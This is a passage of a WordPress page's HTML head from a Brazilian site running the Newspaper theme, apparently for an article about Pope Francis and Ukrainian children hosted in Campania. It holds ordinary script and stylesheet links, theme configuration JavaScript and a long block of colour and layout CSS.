<link rel='stylesheet' id='tdb_front_style-css' href='https://tvkefas.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://tvkefas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvkefas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tvkefas.com.br/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.6.4" id="wp_automatic_gallery-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tvkefas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvkefas.com.br/wp-json/wp/v2/posts/9187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvkefas.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://tvkefas.com.br/?p=9187' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvkefas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvkefas.com.br%2Fpapa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvkefas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvkefas.com.br%2Fpapa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.150.0" /><script>document.documentElement.className += " js";</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d0d187fa24","wpRestUrl":"https:\/\/tvkefas.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tvkefas.com.br\/wp-admin\/","wpRestNonce":"d0d187fa24","wpRestUrl":"https:\/\/tvkefas.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tvkefas.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/tvkefas.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Espere um momento....";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext=" Pr\u00f3ximo (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d7a3c71a51";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1e73be !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tvkefas.com.br/wp-content/uploads/2019/12/bgk1-300x200.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-size:13px;
	line-height:14px;
	
    }



	
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://tvkefas.com.br/wp-content/uploads/2019/12/bgk1-300x200.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #015ea5;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #015ea5 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f79d02;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f79d02;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f79d02 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
